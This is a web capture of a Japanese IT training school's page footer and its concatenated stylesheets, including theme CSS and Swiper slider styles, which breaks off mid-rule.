            <noscript><img src="https://www.netvisionacademy.com/wp-content/uploads/2025/07/6cbbc2de6e750935c1c984f2e0b7d9da.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/uploads/2025/07/6cbbc2de6e750935c1c984f2e0b7d9da.png" alt="">
          </a></li>
              </ul>
    <!-- .l-sub__block__body // --></div>
  <!-- .l-sub__block // --></div>
<!-- .l-sub // --></div>			<!-- .l-content__body__sub // --></div>
		<!-- .l-content__body__outer // --></div>
	<!-- .l-content__body // --></div>

	<div class="l-content__foot">
		<div id="entry" class="l-entry">
  <div class="l-entry__outer l-outer">
    <h2 class="ttl">無料カウンセリング、<br class="u-sp">参加受付中！</h2>
    <p class="txt">IT業界やネットワークエンジニアのこと、<br class="u-pc">当校や入校に関する疑問、ご相談などお気軽におたずねください。</p>
    <ul class="list">
      <li><a href="https://www.netvisionacademy.com/inquiry/" class="c-btn c-btn--xl c-btn--t01">
        <span><i class="fa-solid fa-circle-chevron-right"></i>お問い合わせ・資料請求</span>
      </a></li>
      <li><a href="https://www.netvisionacademy.com/contact/" class="c-btn c-btn--xl c-btn--t03">
        <span><i class="fa-solid fa-circle-chevron-right"></i>まずは無料カウンセリングへ！</span>
      </a></li>
    </ul>
  <!-- .l-entry__outer // --></div>
<!-- #entry // --></div>	<!-- .l-content__foot // --></div>
<!-- #content // --></div>

<footer id="footer" class="l-page__foot l-footer">
      <div class="l-footer__body">
      <div class="l-footer__body__outer l-outer">
        <div class="l-footer__body__navi">
          <ul class="help">
            <li><a href="https://twitter.com/nva_info" target="_blank" rel="noopener">
              <span class="icon"><i class="fa-brands fa-twitter"></i></span>
              <span class="text">ネットワークの最新情報が<br class="u-pc">ゲットできる</span>
            </a></li>
            <li><a href="https://lin.ee/MG6B9PD" target="_blank" rel="noopener">
              <span class="icon"><i class="fa-brands fa-line"></i></span>
              <span class="text">友達登録で気軽に相談<br class="u-pc">できる</span>
            </a></li>
            <li><a href="https://www.youtube.com/channel/UCWMuFE3KkqrAVE_JyzAhwiQ" target="_blank" rel="noopener">
              <span class="icon"><i class="fa-brands fa-youtube"></i></span>
              <span class="text">ネットワークの知識が<br class="u-pc">色々学べる</span>
            </a></li>
          </ul>
          <ul class="list">
            <li><a href="https://www.netvisionacademy.com/company/">運営会社情報</a></li>
            <li><a href="https://www.netvisionacademy.com/privacy/">プライバシーポリシー</a></li>
            <li><a href="https://www.netvisionacademy.com/action_history_information/">行動ターゲティング広告について</a></li>
            <li><a href="https://www.netvisionacademy.com/tool/">外部サービスの利用について</a></li>
          </ul>
        <!-- .l-footer__body__navi // --></div>
      <!-- .l-footer__body__outer // --></div>
    <!-- .l-footer__body // --></div>
  
  <div style="background-color:#000; color:#d3d6e2; padding:25px;">
    <div class="port-footer">
            <dl class="license">
                <dd>
                    <slot name="jinzaikyoText">
                        ネットビジョンアカデミーを提供するアクサス株式会社は、有料職業紹介事業者として厚生労働大臣の認可（許可番号 ：13-ユ-302613）を受けた会社です。
                    </slot>
                </dd>
            </dl>
            <dl class="license">
                <dt><a href="https://privacymark.jp/"><noscript><img src="https://www.netvisionacademy.com/wp-content/themes/port-theme/dist/img/common/ico_privacy.png" height="56px" width="56px"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src="https://www.netvisionacademy.com/wp-content/themes/port-theme/dist/img/common/ico_privacy.png" height="56px" width="56px"></a></dt>
                <dd>
                    <slot name="privacyText">
                        ネットビジョンアカデミーを提供するアクサス株式会社は一般財団法人日本情報経済社会推進協会（JIPDEC） よりプライバシーマークを取得（登録番号：10862251）し、個人情報の取り扱いについて適切な管理を徹底しています。
                    </slot>
                </dd>
            </dl>
        <div class="notes-wrapper"><slot class="notes" name="notes"></slot></div>

        <div class="copyright">
            <div class="inner">
                <div class="logo">
                    <img
                        class="ls-is-cached lazyloaded"
                        src="https://www.netvisionacademy.com/wp-content/themes/port-theme/dist/img/common/nva.png"
                        data-src="https://www.netvisionacademy.com/wp-content/themes/port-theme/dist/img/common/nva.png"
                        height="55"
                    >
                </div>
                <p>Copyright © ネットビジョンアカデミー All Rights Reserved.</p>
            </div>
        </div>


    </div>
  </div>

<!-- #footer // --></footer>
<!-- #page // --></div>
	<div id="follow" class="l-follow">
		<div class="l-follow__scroll" data-follow-scroll>
			<a href="#page" data-scroll><i class="fa-solid fa-angle-up"></i><span>TOP</span></a>
		<!-- .l-follow__scroll // --></div>
		<div class="l-follow__action is-active">
			<a href="https://www.netvisionacademy.com/contact/"><span>まずは無料カウンセリングへ！</span></a>
		<!-- .l-follow__action // --></div>
	<!-- #follow // --></div>

<script type='text/javascript' src='https://www.netvisionacademy.com/wp-content/themes/port-theme/dist/js/main.js?ver=6.3.2' id='bundle-js-js'></script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.netvisionacademy.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.9'></script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.netvisionacademy.com/wp-content/themes/port-theme/custom-blocks/advisor-comment/build/style-index.css?ver=6.3.2
body_size: -106
content:
.wp-block-port-theme-advisor-comment{margin:40px 0}.wp-block-port-theme-advisor-comment *{box-sizing:border-box}.wp-block-port-theme-advisor-comment figure{align-items:center;display:flex;margin:0}.wp-block-port-theme-advisor-comment figure img{border-radius:50%;height:60px;width:60px}.wp-block-port-theme-advisor-comment figure figcaption{margin-left:20px}.wp-block-port-theme-advisor-comment figure figcaption p{line-height:1;margin:0}.wp-block-port-theme-advisor-comment figure figcaption .position{color:#9e9c9c;font-size:12px;letter-spacing:.05em;margin-bottom:10px}.wp-block-port-theme-advisor-comment figure figcaption .name{font-size:18px;font-weight:700;letter-spacing:.1em}.wp-block-port-theme-advisor-comment .comment{background:#f0f6eb;border-radius:8px;font-size:14px;letter-spacing:.05em;line-height:2.1428571429;margin:25px 0 0;padding:20px 30px;position:relative}.wp-block-port-theme-advisor-comment .comment:before{border-bottom:38px solid #f0f6eb;border-right:38px solid transparent;content:"";left:30px;position:absolute;top:-14px}@media (max-width:768px){.wp-block-port-theme-advisor-comment figure img{height:50px;width:50px}.wp-block-port-theme-advisor-comment figure figcaption .position{font-size:10px}.wp-block-port-theme-advisor-comment figure figcaption .name{font-size:14px}.wp-block-port-theme-advisor-comment .comment{font-size:12px;line-height:1.9166666667;margin-top:20px;padding:10px 20px}.wp-block-port-theme-advisor-comment .comment:before{border-bottom-width:15px;border-right-width:15px}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.netvisionacademy.com/wp-content/themes/port-theme/custom-blocks/advisor-profile/build/style-index.css?ver=6.3.2
body_size: -241
content:
.wp-block-port-theme-advisor-profile{border:1px solid #dedede;box-sizing:border-box;margin:30px 0;padding:30px 35px}.wp-block-port-theme-advisor-profile *{box-sizing:border-box}.wp-block-port-theme-advisor-profile figure{align-items:center;display:flex;margin:0}.wp-block-port-theme-advisor-profile figure img{border-radius:50%;height:60px;width:60px}.wp-block-port-theme-advisor-profile figure figcaption{margin-left:20px}.wp-block-port-theme-advisor-profile figure figcaption p{line-height:1;margin:0}.wp-block-port-theme-advisor-profile figure figcaption .position{color:#9e9c9c;font-size:12px;letter-spacing:.05em;margin-bottom:10px}.wp-block-port-theme-advisor-profile figure figcaption .name{font-size:18px;font-weight:700;letter-spacing:.1em}.wp-block-port-theme-advisor-profile .profile{font-size:14px;letter-spacing:.05em;line-height:1.8571428571;margin:10px 0 0}.wp-block-port-theme-advisor-profile .profile .first_hide{display:none}.wp-block-port-theme-advisor-profile .profile .three_point_reader{margin:0 .2em}@media (max-width:768px){.wp-block-port-theme-advisor-profile{padding:20px 25px}.wp-block-port-theme-advisor-profile figure img{height:50px;width:50px}.wp-block-port-theme-advisor-profile figure figcaption .position{font-size:10px}.wp-block-port-theme-advisor-profile figure figcaption .name{font-size:14px}.wp-block-port-theme-advisor-profile .profile{font-size:12px;line-height:1.75}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.netvisionacademy.com/wp-content/themes/port-theme/style.css
body_size: -515
content:
/*
Theme Name: Net Vision Academy
Version: 1.0.0
Author: PORT Inc.
Description: This is PORT original WordPress theme.
*/


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.netvisionacademy.com/wp-content/themes/port-theme/dist/css/main.css
body_size: 26664
content:
/*!
 * ress.css • v4.0.0
 * MIT License
 * github.com/filipelinhares/ress
 */html{box-sizing:border-box;-webkit-text-size-adjust:100%;word-break:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4}*,:after,:before{background-repeat:no-repeat;box-sizing:inherit}:after,:before{text-decoration:inherit;vertical-align:inherit}*{padding:0;margin:0}hr{overflow:visible;height:0;color:inherit}details,main{display:block}summary{display:list-item}small{font-size:80%}[hidden]{display:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}a{background-color:transparent}a:active,a:hover{outline-width:0}code,kbd,pre,samp{font-family:monospace,monospace}pre{font-size:1em}b,strong{font-weight:bolder}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}table{border-color:inherit;text-indent:0}input{border-radius:0}[disabled]{cursor:default}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;resize:vertical}button,input,optgroup,select,textarea{font:inherit}optgroup{font-weight:700}button{overflow:visible}button,select{text-transform:none}[role=button],[type=button],[type=reset],[type=submit],button{cursor:pointer;color:inherit}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button:-moz-focusring{outline:1px dotted ButtonText}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button,input,select,textarea{background-color:transparent;border-style:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline-width:0}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}select::-ms-value{color:currentColor}legend{border:0;color:inherit;display:table;white-space:normal;max-width:100%}::-webkit-file-upload-button{-webkit-appearance:button;color:inherit;font:inherit}img{border-style:none}progress{vertical-align:baseline}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true]{cursor:default}@-webkit-keyframes bounce{0%{-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}25%{opacity:1}37%{-webkit-transform:translate3d(0, 0px, 0);transform:translate3d(0, 0px, 0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}55%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}73%{-webkit-transform:translate3d(0, 0px, 0);transform:translate3d(0, 0px, 0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}82%{-webkit-transform:translate3d(0, -2px, 0);transform:translate3d(0, -2px, 0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}91%{-webkit-transform:translate3d(0, 0px, 0);transform:translate3d(0, 0px, 0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}96%{-webkit-transform:translate3d(0, -1px, 0);transform:translate3d(0, -1px, 0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:translate3d(0, 0px, 0);transform:translate3d(0, 0px, 0)}}@keyframes bounce{0%{-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}25%{opacity:1}37%{-webkit-transform:translate3d(0, 0px, 0);transform:translate3d(0, 0px, 0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}55%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}73%{-webkit-transform:translate3d(0, 0px, 0);transform:translate3d(0, 0px, 0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}82%{-webkit-transform:translate3d(0, -2px, 0);transform:translate3d(0, -2px, 0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}91%{-webkit-transform:translate3d(0, 0px, 0);transform:translate3d(0, 0px, 0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}96%{-webkit-transform:translate3d(0, -1px, 0);transform:translate3d(0, -1px, 0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:translate3d(0, 0px, 0);transform:translate3d(0, 0px, 0)}}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px, 0, 0);transform:translate3d(0px, 0, 0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 0.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px, -50%, 0);transform:translate3d(0px, -50%, 0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-slide-visible .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube 